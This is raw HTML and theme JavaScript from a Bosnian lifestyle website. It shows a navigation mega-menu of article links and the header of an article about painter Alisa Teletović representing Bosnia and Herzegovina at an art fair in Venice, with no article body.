Nove rute koje donose avanturu u 2026.\">Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\">No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\">3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\">Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"pokloni za ro\u0111endan\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\">Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://www.womeninadria.ba/category/zivot-u-guzvi/">сите</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="25" href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="26" href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="27" href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="81" href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_25" data-td_block_id="tdi_19" data-td_filter_value="28" href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_26" data-td_block_id="tdi_19" data-td_filter_value="29" href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_27" data-td_block_id="tdi_19" data-td_filter_value="30" href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_28" data-td_block_id="tdi_19" data-td_filter_value="31" href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_29" data-td_block_id="tdi_19" data-td_filter_value="32" href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_30" data-td_block_id="tdi_19" data-td_filter_value="33" href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" class="td-image-wrap " title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu">Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" class="td-image-wrap " title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena">Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" class="td-image-wrap " title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije">Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode/"  rel="bookmark" class="td-image-wrap " title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode/"  rel="bookmark" title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?">Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Барај" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="2999" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-14"
                    class="post-14 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_31" class="tdc-zone"><div class="tdc_zone tdi_32  wpb_row td-pb-row"  >
<style scoped>.tdi_32{min-height:0}</style><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34{margin-bottom:36px!important;padding-top:22px!important}.tdi_34 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_34{margin-bottom:20px!important}}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_37 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-bottom:0px!important;position:relative}@media (max-width:767px){.tdi_37{margin-top:-30px!important;margin-right:-30px!important;margin-left:-30px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_37 .td-audio-player{font-size:12px}.tdi_37:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));pointer-events:none}.tdi_37 .tdb-caption-text{margin:6px 0 0}.tdi_37:hover .tdb-block-inner:before{opacity:0}</style>
<div class="tdi_37_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_37_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="1068" 
                                        height="580" 
                                        class="entry-thumb" 
                                        src="https://www.womeninadria.ba/wp-content/uploads/2022/09/307413852_461646889349790_6696716798038368919_n-2-1-1068x580.jpg" srcset="https://www.womeninadria.ba/wp-content/uploads/2022/09/307413852_461646889349790_6696716798038368919_n-2-1-1068x580.jpg 1068w, https://www.womeninadria.ba/wp-content/uploads/2022/09/307413852_461646889349790_6696716798038368919_n-2-1.jpg 2136w" sizes="(-webkit-min-device-pixel-ratio: 2) 2136px, (min-resolution: 192dpi) 2136px, 1068px" 
                                        alt="" 
                                        title="307413852_461646889349790_6696716798038368919_n-2"
                                    />
                                    </div></div><div class="vc_row_inner tdi_39  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_39{position:absolute!important;top:0;z-index:1}.tdi_39{top:auto;bottom:0}.tdi_39,.tdi_39 .tdc-inner-columns{display:block}.tdi_39 .tdc-inner-columns{width:100%}.tdi_39{padding-right:30px!important;padding-bottom:25px!important;padding-left:30px!important}.tdi_39 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_39{padding-right:15px!important;padding-bottom:10px!important;padding-left:15px!important;width:100%!important}}</style><div class="vc_column_inner tdi_41  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41 .vc_column-inner>.wpb_wrapper,.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_42 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_42" >
<style>@media (max-width:767px){.tdi_42{margin-bottom:5px!important;display:none!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_42 .tdb-cat-bg{border-width:1px}.tdi_42 .tdb-cat-sep{font-size:14px}.tdi_42 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_42{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/karijera/" ><span class="tdb-cat-bg"></span>Karijera</a><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/zivot-u-guzvi/" ><span class="tdb-cat-bg"></span>Život u gužvi</a></div></div><div class="td_block_wrap tdb_title tdi_43 tdb-single-title td-pb-border-top title28 td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.tdi_43{padding-right:100px!important}@media (max-width:767px){.tdi_43{margin-bottom:5px!important;padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43{padding-right:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_43 .tdb-title-text{color:#ffffff;font-size:44px!important;line-height:54px!important;font-weight:500!important}.tdi_43 .tdb-title-line:after{height:2px;bottom:40%}.tdi_43 .tdb-title-line{height:50px}.td-theme-wrap .tdi_43{text-align:left}.tdi_43 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdb-title-text{font-size:36px!important;line-height:46px!important}}@media (max-width:767px){.tdi_43 .tdb-title-text{font-size:21px!important;line-height:28px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Slikarica Alisa Teletović predstavila je BiH na Sajmu umjetnosti u Veneciji</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_45 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_45{display:inline-block}.tdi_45 .tdb-author-name-wrap{align-items:baseline}.tdi_45 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_45 .tdb-author-by{color:#ffffff}.tdi_45 .tdb-author-name{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.womeninadria.ba/author/anisa_wia/" title="Anisa Šerak"><img alt='Anisa Šerak' src='https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.womeninadria.ba/author/anisa_wia/">Anisa Šerak</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_46 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:0px!important;padding-right:5px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_46{text-align:left!important}.tdi_46 .tdm-descr{color:#ffffff;line-height:30px!important}</style><p class="tdm-descr"></p></div><div class="td_block_wrap tdb_single_date tdi_47 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_47{margin-right:10px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_47{display:inline-block;color:#ffffff}.tdi_47 svg{width:14px}.tdi_47 .tdb-date-icon{margin-right:5px}.tdi_47 svg,.tdi_47 svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-09-20T10:19:01+02:00">20 Septembra, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_48 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-bottom:0px!important}@media (max-width:767px){.tdi_48{display:none!important}}</style>
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_48{display:inline-block}.tdi_48 i{font-size:10px}.tdi_48 .tdb-comm-icon{margin-right:5px}.tdi_48 a{color:#ffffff}.tdi_48 a svg,.tdi_48 a svg *{fill:#ffffff;fill:#ffffff}.tdi_48 a i{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.womeninadria.ba/slikarica-alisa-teletovic-predstavila-je-bih-na-sajmu-u-veneciji/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50 td-ss-row wpb_row td-pb-row" >
